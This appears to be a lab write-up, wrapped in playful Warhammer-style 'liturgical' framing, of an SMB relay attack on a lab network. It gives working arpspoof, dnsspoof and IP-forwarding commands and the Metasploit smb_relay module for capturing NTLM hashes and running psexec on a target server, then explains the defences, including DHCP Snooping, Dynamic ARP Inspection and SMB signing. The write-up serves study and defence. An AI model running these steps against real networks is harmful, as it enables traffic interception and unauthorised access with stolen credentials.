+++ INITIATING LITURGICAL BROADCAST +++
By the Will of the Omnissiah, and the Authority vested in me as Magos Dominus, I transmit this holy data-burst unto the noosphere.
Tools Used
Metasploit Frameworkarpspoofingdnsspoofing
Intro and explanation
In this lab we will be carrying out an SMB relay attack , this attack consists in acting as MiTM using our device to act as a “gateway” so we can intercept traffic between a chosen target and the gateway.
We will spoof dns records so the target machine retrieves the spoofed IP as the address of the target machine and sends NTLM Hashes which we will be using later on to psexec into the target server.

The goal is to gain access to 172.16.5.10 which is the target server , and we will be intercepting requests from 172.16.5.5 & 172.16.5.1 and viceversa.
Commands
To enable dns spoofing:
echo "172.16.5.101 *.sportsfoo.com" > dns
dnsspoof -i eth1 -f dns
To enable arp spoofing:
arpspoof -i eth1 -t 172.16.5.5 172.16.5.1
arpspoof -i eth1 -t 172.16.5.1 172.16.5.5
To enable IP forwarding:
echo 1 > /proc/sys/net/ipv4/ip_forward
To disable IP forwarding:
echo 0 > /proc/sys/net/ipv4/ip_forward
Metasploit module →
smb_relay
After enabling dns spoofing and arp spoofing + setting the smb_relay once the target queries our machine it will get the wrong address and send us the ntlm hashes which the metasploit module will use to psexec into the machine later on.
Extra data
So just as a curiosity I was curious about how can this be stopped or why does it work
It works because the network doesn’t verify who’s allowed to claim what. ARP has no authentication, so when you say “hey, 192.168.1.1 is at my MAC,” the victim’s machine just believes you. Same for DNS spoofing if you’re in the traffic path and respond fast enough, the system just trusts your answer. That’s why ARP spoofing plus DNS spoofing plus SMB relay is so damn effective the protocols were built when security wasn’t a thing, just pure trust and hope.
It can be stopped by using DHCP Snooping and Dynamic ARP Inspection. DHCP Snooping builds a list of which MAC addresses got which IPs from the trusted DHCP server. Dynamic ARP Inspection uses that list to check ARP replies, and if someone tries to say “this IP is at this MAC” but that mapping isn’t in the list, the packet gets dropped instantly. You can also enable things like port security, use VLAN isolation, and enforce SMB signing to block relaying. If DNS is the target, you can set up secure internal DNS, disable LLMNR and NBNS, and monitor for spoofed traffic with intrusion detection.
So yeah, it works because the network trusts everything by default. And it can be stopped by finally telling the network not to.
GLORY TO THE OMNISSIAH. PRAISE THE BINARY DIVINE.
+++ LITURGICAL BROADCAST COMPLETE +++